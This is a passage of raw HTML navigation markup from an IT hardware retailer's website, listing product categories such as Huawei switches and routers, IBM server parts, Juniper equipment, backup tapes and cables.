Firewalls</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://secotechnologies.co.uk/fortinet/warranty-support-extensions.html" ><span> Warranty &amp; Support Extensions</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://secotechnologies.co.uk/ubiquiti.html"  class="level-top" ><span>Ubiquiti</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://secotechnologies.co.uk/ubiquiti/wireless-access-points.html" ><span>Wireless Access Points</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/poe-adapters.html" ><span>PoE Adapters</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/network-switches.html" ><span>Network Switches</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/networking-cables.html" ><span>Networking Cables</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/security-cameras.html" ><span>Security Cameras</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://secotechnologies.co.uk/ubiquiti/bridges-repeaters.html" ><span>Bridges &amp; Repeaters</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://secotechnologies.co.uk/ibm-equipment"  class="level-top" ><span>IBM</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-servers" ><span>IBM Servers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first last parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-servers/system-x-series" ><span>System X Series</span></a><ul class="level2 submenu"><li  class="level3 nav-5-1-1-1 category-item first last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-servers/system-x-series/x86-enterprise-servers" ><span>X86 Enterprise Servers</span></a></li></ul></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers" ><span>Transceivers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers/10gb-transceiver" ><span>10GB Transceiver</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers/40gb-transceiver" ><span>40GB Transceiver</span></a></li><li  class="level2 nav-5-2-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers/1-gb-transceiver" ><span>1 GB Transceiver</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits" ><span>Rack Mounting Kits</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits/adjustable-19-4-post-rail-kit" ><span>Adjustable 19&quot; 4 Post Rail Kit</span></a></li><li  class="level2 nav-5-3-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits/idataplex-rail-kit" ><span>iDataPlex Rail Kit</span></a></li><li  class="level2 nav-5-3-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits/19-4-post-rail-kit" ><span>19&quot; 4 Post Rail Kit</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches" ><span>IBM Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches/flex-system-switches" ><span>Flex System Switches</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches/rack-system-switches" ><span>Rack System Switches</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches/switch-modules" ><span>Switch Modules</span></a></li></ul></li><li  class="level1 nav-5-5 category-item last parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts" ><span>IBM Server Parts</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives" ><span>IBM Hard Drives</span></a><ul class="level2 submenu"><li  class="level3 nav-5-5-1-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives/ibm-fc-hard-drives" ><span>IBM FC Hard Drives</span></a></li><li  class="level3 nav-5-5-1-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives/ibm-sata-hard-drives" ><span>IBM SATA Hard Drives</span></a></li><li  class="level3 nav-5-5-1-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives/ibm-sas-hard-drives" ><span>IBM SAS Hard Drives</span></a></li></ul></li><li  class="level2 nav-5-5-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-tape-drives" ><span>IBM Tape Drives</span></a></li><li  class="level2 nav-5-5-3 category-item last parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-controllers" ><span>IBM Controllers</span></a><ul class="level2 submenu"><li  class="level3 nav-5-5-3-1 category-item first last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-controllers/ibm-network-controllers" ><span>IBM Network Controllers</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://secotechnologies.co.uk/juniper"  class="level-top" ><span>Juniper</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://secotechnologies.co.uk/juniper/expansion-module" ><span>Expansion Module</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://secotechnologies.co.uk/juniper/network-adapter" ><span>Network Adapter</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://secotechnologies.co.uk/juniper/network-management-card" ><span>Network Management Card</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://secotechnologies.co.uk/juniper/security-appliance" ><span>Security Appliance</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://secotechnologies.co.uk/juniper/switch" ><span>Switch</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://secotechnologies.co.uk/juniper/wireless" ><span>Wireless</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://secotechnologies.co.uk/juniper/control-processor" ><span>Control Processor</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://secotechnologies.co.uk/juniper/module" ><span>Module</span></a></li><li  class="level1 nav-6-9 category-item"><a href="https://secotechnologies.co.uk/juniper/network-interface-card-nic" ><span>Network Interface Card (NIC)</span></a></li><li  class="level1 nav-6-10 category-item"><a href="https://secotechnologies.co.uk/juniper/network-module" ><span>Network Module</span></a></li><li  class="level1 nav-6-11 category-item"><a href="https://secotechnologies.co.uk/juniper/router" ><span>Router</span></a></li><li  class="level1 nav-6-12 category-item"><a href="https://secotechnologies.co.uk/juniper/service" ><span>Service</span></a></li><li  class="level1 nav-6-13 category-item"><a href="https://secotechnologies.co.uk/juniper/transceiver" ><span>Transceiver</span></a></li><li  class="level1 nav-6-14 category-item"><a href="https://secotechnologies.co.uk/juniper/accessories" ><span>Accessories</span></a></li><li  class="level1 nav-6-15 category-item last"><a href="https://secotechnologies.co.uk/juniper/other-network-device" ><span>Other Network Device</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://secotechnologies.co.uk/huawei"  class="level-top" ><span>Huawei</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://secotechnologies.co.uk/huawei/switches" ><span>Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s1700-series-switches" ><span>Huawei S1700 Series Switches</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s2300-series-switches" ><span>Huawei S2300 Series Switches</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s2700-series-switches" ><span>Huawei S2700 Series Switches</span></a></li><li  class="level2 nav-7-1-4 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s3300-series-switches" ><span>Huawei S3300 Series Switches</span></a></li><li  class="level2 nav-7-1-5 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s3700-series-switches" ><span>Huawei S3700 Series Switches</span></a></li><li  class="level2 nav-7-1-6 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s5300-series-switches" ><span>Huawei S5300 Series Switches</span></a></li><li  class="level2 nav-7-1-7 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s5700-series-switches" ><span>Huawei S5700 Series Switches</span></a></li><li  class="level2 nav-7-1-8 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s6300-series-switches" ><span>Huawei S6300 Series Switches</span></a></li><li  class="level2 nav-7-1-9 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s6700-series-switches" ><span>Huawei S6700 Series Switches</span></a></li><li  class="level2 nav-7-1-10 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s7700-series-switches" ><span>Huawei S7700 Series Switches</span></a></li><li  class="level2 nav-7-1-11 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s9300-series-switches" ><span>Huawei S9300 Series Switches</span></a></li><li  class="level2 nav-7-1-12 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s9700-series-switches" ><span>Huawei S9700 Series Switches</span></a></li><li  class="level2 nav-7-1-13 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s12700-series-switches" ><span>Huawei S12700 Series Switches</span></a></li><li  class="level2 nav-7-1-14 category-item last"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-data-center-switches" ><span>Huawei Data Center Switches</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://secotechnologies.co.uk/huawei/routers" ><span>Routers</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/routers/ar530-series-agile-gateways" ><span>AR530 Series Agile Gateways</span></a></li><li  class="level2 nav-7-2-2 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar120-series-enterprise-routers" ><span>AR120 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-3 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar150-series-enterprise-routers" ><span>AR150 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-4 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar160-series-enterprise-routers" ><span>AR160 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-5 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar200-series-enterprise-routers" ><span>AR200 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-6 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar1200-series-enterprise-routers" ><span>AR1200 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-7 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar2200-series-enterprise-routers" ><span>AR2200 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-8 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar3200-series-enterprise-routers" ><span>AR3200 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-9 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar3600-series-enterprise-routers" ><span>AR3600 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-10 category-item last"><a href="https://secotechnologies.co.uk/huawei/routers/huawei-netengine-series-routers" ><span>Huawei NetEngine Series Routers</span></a></li></ul></li><li  class="level1 nav-7-3 category-item parent"><a href="https://secotechnologies.co.uk/huawei/security-firewalls" ><span>Security Firewalls</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-multi-service-control-gateways" ><span>Huawei Multi-Service Control Gateways</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-application-security-gateways" ><span>Huawei Application Security Gateways</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-ddos-protection-systems" ><span>Huawei DDoS Protection Systems</span></a></li><li  class="level2 nav-7-3-4 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-data-center-firewalls" ><span>Huawei Data Center Firewalls</span></a></li><li  class="level2 nav-7-3-5 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-security-platforms" ><span>Huawei Security Platforms</span></a></li><li  class="level2 nav-7-3-6 category-item last"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-next-generation-firewalls" ><span>Huawei Next-Generation Firewalls</span></a></li></ul></li><li  class="level1 nav-7-4 category-item parent"><a href="https://secotechnologies.co.uk/huawei/wireless-products" ><span>Wireless Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/wireless-products/huawei-wireless-access-controllers" ><span>Huawei Wireless Access Controllers</span></a></li><li  class="level2 nav-7-4-2 category-item"><a href="https://secotechnologies.co.uk/huawei/wireless-products/huawei-indoor-access-points" ><span>Huawei Indoor Access Points</span></a></li><li  class="level2 nav-7-4-3 category-item last"><a href="https://secotechnologies.co.uk/huawei/wireless-products/huawei-outdoor-access-points" ><span>Huawei Outdoor Access Points</span></a></li></ul></li><li  class="level1 nav-7-5 category-item last parent"><a href="https://secotechnologies.co.uk/huawei/servers" ><span>Servers</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-rh-series-rack-servers" ><span>Huawei RH Series Rack Servers</span></a></li><li  class="level2 nav-7-5-2 category-item"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-nas-storage-system" ><span>Huawei NAS Storage System</span></a></li><li  class="level2 nav-7-5-3 category-item"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-e-series-blade-server" ><span>Huawei E-Series Blade Server</span></a></li><li  class="level2 nav-7-5-4 category-item last"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-server-hard-drives" ><span>Huawei Server Hard Drives</span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://secotechnologies.co.uk/synology"  class="level-top" ><span>Synology</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://secotechnologies.co.uk/synology/nas-storage-servers" ><span>NAS &amp; storage servers</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://secotechnologies.co.uk/synology/disk-arrays" ><span>Disk Arrays</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://secotechnologies.co.uk/synology/hdd-ssd-enclosures" ><span>HDD/SSD enclosures</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://secotechnologies.co.uk/synology/ipsansolutions" ><span>IPSANSolutions</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://secotechnologies.co.uk/synology/nas-ipsan-diskless-enclosures" ><span>IPSAN Diskless Enclosures</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://secotechnologies.co.uk/storage-media"  class="level-top" ><span>Storage Media</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first parent"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes" ><span>AIT Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/super-ait-tapes" ><span>Super AIT Tapes</span></a></li><li  class="level2 nav-9-1-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-1-tapes" ><span>AIT-1 Tapes</span></a></li><li  class="level2 nav-9-1-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-2-tapes" ><span>AIT-2 Tapes</span></a></li><li  class="level2 nav-9-1-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-3-tapes" ><span>AIT-3 Tapes</span></a></li><li  class="level2 nav-9-1-5 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-4-tapes" ><span>AIT-4 Tapes</span></a></li><li  class="level2 nav-9-1-6 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-5-tapes" ><span>AIT-5 Tapes</span></a></li><li  class="level2 nav-9-1-7 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-turbo-tapes" ><span>AIT Turbo Tapes</span></a></li><li  class="level2 nav-9-1-8 category-item last"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-cleaning-tapes" ><span>AIT Cleaning Tapes</span></a></li></ul></li><li  class="level1 nav-9-2 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges" ><span>RDX Cartridges</span></a><ul class="level1 submenu"><li  class="level2 nav-9-2-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges/rdx-160-cartridges" ><span>RDX 160 Cartridges</span></a></li><li  class="level2 nav-9-2-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges/rdx-500-cartridges" ><span>RDX 500 Cartridges</span></a></li><li  class="level2 nav-9-2-3 category-item last"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges/rdx-320-cartridges" ><span>RDX 320 Cartridges</span></a></li></ul></li><li  class="level1 nav-9-3 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes" ><span>DLT Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-3-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes/dlt-s4-tape" ><span>DLT-S4 Tape</span></a></li><li  class="level2 nav-9-3-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes/dlt-cleaning-tapes" ><span>DLT Cleaning Tapes</span></a></li><li  class="level2 nav-9-3-3 category-item last"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes/dlt-4-tapes" ><span>DLT-4 Tapes</span></a></li></ul></li><li  class="level1 nav-9-4 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes" ><span>8mm Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-4-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-170-meter-tapes" ><span>8mm 170 meter Tapes</span></a></li><li  class="level2 nav-9-4-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-160-meter-tapes" ><span>8mm 160 meter Tapes</span></a></li><li  class="level2 nav-9-4-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-225-meter-tapes" ><span>8mm 225 meter Tapes</span></a></li><li  class="level2 nav-9-4-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-230-meter-tapes" ><span>8mm 230 meter Tapes</span></a></li><li  class="level2 nav-9-4-5 category-item last"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-cleaning-tapes" ><span>8mm Cleaning Tapes</span></a></li></ul></li><li  class="level1 nav-9-5 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes" ><span>LTO Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-5-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-8-tapes" ><span>LTO 8 Tapes</span></a></li><li  class="level2 nav-9-5-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-7-tapes" ><span>LTO 7 Tapes</span></a></li><li  class="level2 nav-9-5-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-6-tapes" ><span>LTO 6 Tapes</span></a></li><li  class="level2 nav-9-5-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-5-tapes" ><span>LTO 5 Tapes</span></a></li><li  class="level2 nav-9-5-5 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-4-tapes" ><span>LTO 4 Tapes</span></a></li><li  class="level2 nav-9-5-6 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-3-tapes" ><span>LTO 3 Tapes</span></a></li><li  class="level2 nav-9-5-7 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-2-tapes" ><span>LTO 2 Tapes</span></a></li><li  class="level2 nav-9-5-8 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-1-tapes" ><span>LTO 1 Tapes</span></a></li><li  class="level2 nav-9-5-9 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-cleaning-tapes" ><span>LTO Cleaning Tapes</span></a></li><li  class="level2 nav-9-5-10 category-item last"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-worm-tapes" ><span>LTO WORM Tapes</span></a></li></ul></li><li  class="level1 nav-9-6 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes" ><span>SDLT Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes/sdlt-cleaning-tapes" ><span>SDLT Cleaning Tapes</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes/sdlt-1-tapes" ><span>SDLT-1 Tapes</span></a></li><li  class="level2 nav-9-6-3 category-item last"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes/sdlt-2-tapes" ><span>SDLT-2 Tapes</span></a></li></ul></li><li  class="level1 nav-9-7 category-item last parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes" ><span>DDS Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-7-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-6-tapes" ><span>DDS-6 Tapes</span></a></li><li  class="level2 nav-9-7-2 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-5" ><span>DDS-5</span></a><ul class="level2 submenu"><li  class="level3 nav-9-7-2-1 category-item first last"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-5/dat-72-tapes" ><span>DAT 72 Tapes</span></a></li></ul></li><li  class="level2 nav-9-7-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-4-tapes" ><span>DDS-4 Tapes</span></a></li><li  class="level2 nav-9-7-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-3-tapes" ><span>DDS-3 Tapes</span></a></li><li  class="level2 nav-9-7-5 category-item"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-2-tapes" ><span>DDS-2 Tapes</span></a></li><li  class="level2 nav-9-7-6 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat" ><span>DAT</span></a><ul class="level2 submenu"><li  class="level3 nav-9-7-6-1 category-item first last"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat/dds-cleaning-tapes" ><span>DDS Cleaning Tapes</span></a></li></ul></li><li  class="level2 nav-9-7-7 category-item last parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat-160-tapes-80" ><span>DAT 160 Tapes (80</span></a><ul class="level2 submenu"><li  class="level3 nav-9-7-7-1 category-item first last"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat-160-tapes-80/160-gb" ><span>160 GB)</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://secotechnologies.co.uk/cables-accessories"  class="level-top" ><span>Cables &amp; Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables" ><span>Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards" ><span>Controller Cards</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/legacy-controller-cards" ><span>Legacy Controller Cards</span></a></li><li  class="level3 nav-10-1-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/network-adapters" ><span>Network Adapters</span></a></li><li  class="level3 nav-10-1-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/usb-controllers" ><span>USB Controllers</span></a></li><li  class="level3 nav-10-1-1-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/firewire-adapters" ><span>FireWire Adapters</span></a></li><li  class="level3 nav-10-1-1-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/storage-adapters" ><span>Storage Adapters</span></a></li><li  class="level3 nav-10-1-1-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/smartcard-readers" ><span>SmartCard Readers</span></a></li></ul></li><li  class="level2 nav-10-1-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems" ><span>Fans &amp; Cooling Systems</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems/computer-coolers" ><span>Computer Coolers</span></a></li><li  class="level3 nav-10-1-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems/computer-fans" ><span>Computer Fans</span></a></li><li  class="level3 nav-10-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems/fanless-coolers-heatsinks" ><span>Fanless Coolers &amp; Heatsinks</span></a></li></ul></li><li  class="level2 nav-10-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-cables" ><span>Power Cables</span></a></li><li  class="level2 nav-10-1-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-supplies" ><span>Power Supplies</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-supplies/power-adapters-and-chargers" ><span>Power Adapters and Chargers</span></a></li><li  class="level3 nav-10-1-4-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-supplies/power-accessories" ><span>Power Accessories</span></a></li></ul></li><li  class="level2 nav-10-1-5 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables" ><span>Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/peripheral-cables" ><span>Peripheral Cables</span></a><ul class="level3 submenu"><li  class="level4 nav-10-1-5-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/peripheral-cables/monitor-cables" ><span>Monitor Cables</span></a></li><li  class="level4 nav-10-1-5-1-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/peripheral-cables/printer-cables" ><span>Printer Cables</span></a></li></ul></li><li  class="level3 nav-10-1-5-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/scsi" ><span>SCSI</span></a><ul class="level3 submenu"><li  class="level4 nav-10-1-5-2-1 category-item first last parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/scsi/ide" ><span>IDE</span></a><ul class="level4 submenu"><li  class="level5 nav-10-1-5-2-1-1 category-item first last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/scsi/ide/floppy-cables" ><span>Floppy Cables</span></a></li></ul></li></ul></li><li  class="level3 nav-10-1-5-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/usb-cables" ><span>USB Cables</span></a></li><li  class="level3 nav-10-1-5-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/stacking-cable.html" ><span> Stacking Cable</span></a></li><li  class="level3 nav-10-1-5-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/firewire-cables" ><span>FireWire Cables</span></a></li><li  class="level3 nav-10-1-5-6 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/serial-cables" ><span>Serial Cables</span></a></li><li  class="level3 nav-10-1-5-7 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/parallel-cables" ><span>Parallel Cables</span></a></li><li  class="level3 nav-10-1-5-8 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/phone" ><span>Phone</span></a><ul class="level3 submenu"><li  class="level4 nav-10-1-5-8-1 category-item first last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/phone/modem-cables" ><span>Modem Cables</span></a></li></ul></li><li  class="level3 nav-10-1-5-9 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/cabling-accessories" ><span>Cabling Accessories</span></a></li><li  class="level3 nav-10-1-5-10 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/specific-cables" ><span>Specific Cables</span></a></li><li  class="level3 nav-10-1-5-11 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/video-cables" ><span>Video Cables</span></a></li><li  class="level3 nav-10-1-5-12 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/hdmi-cables" ><span>HDMI Cables</span></a></li><li  class="level3 nav-10-1-5-13 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/audio-cables" ><span>Audio Cables</span></a></li></ul></li><li  class="level2 